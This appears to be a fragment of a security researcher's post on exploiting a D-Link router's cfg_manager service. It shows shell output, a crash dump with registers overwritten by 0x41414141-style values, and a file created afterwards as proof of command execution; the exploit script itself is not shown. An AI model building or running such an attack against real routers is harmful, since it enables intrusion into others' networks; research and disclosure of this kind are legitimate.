 # ls /tmp/
MT7610EEPROM.bin  bssid3            etc               rt_device
RT30xxEEPROM.bin  bssid_ac0         lcp               tcapi_sock
WPS_PinCode       bssid_ac1         nat_num           telnet_info
bssid0            bssid_ac2         number            var
bssid1            bssid_ac3         number1           wlanlockfd
bssid2            cwmp              qoslockfd
after sending the exp script
# [   88.768000] cfg_manager/108: potentially unexpected fatal signal 11.
[   88.768000]
[   88.776000] Cpu 0
[   88.776000] $ 0   : 00000000 1000a401 00000000 00000000
[   88.776000] $ 4   : 7fef9850 7fef97f8 00000000 00000000
[   88.776000] $ 8   : 00000000 7fef9788 00020000 00000000
[   88.776000] $12   : 00000000 aafc3000 00000014 8f020928
[   88.780000] $16   : 2b7ddbb0 41414141 42424242 43434343
[   88.780000] $20   : ffffffff 7fef9938 0000006e 7fef9aa0
[   88.784000] $24   : 00000000 2b7bf4d0
[   88.784000] $28   : 2b803510 7fef9928 00000007 2b79a584
[   88.788000] Hi    : 00000000
[   88.788000] Lo    : 00000002
[   88.788000] epc   : 2b79a584 0×2b79a584
[   88.792000]     Not tainted
[   88.792000] ra    : 2b79a584 0×2b79a584
[   88.792000] Status: 0000a413    USER EXL IE
[   88.792000] Cause : 10800010
[   88.792000] BadVA : 00000017
[   88.796000] PrId  : 00019300 (MIPS 24Kc)
#
# ls /tmp/
1                 bssid2            etc               tcapi_sock
MT7610EEPROM.bin  bssid3            lcp               telnet_info
RT30xxEEPROM.bin  bssid_ac0         nat_num           var
WPS_PinCode       bssid_ac1         number            wlanlockfd
boa-temp          bssid_ac2         number1
bssid0            bssid_ac3         qoslockfd
bssid1            cwmp              rt_device
# cat /tmp/1
yab.
#
Kali Forums
NetHunter
Offensive Security
MSFU
D-Link
Hardware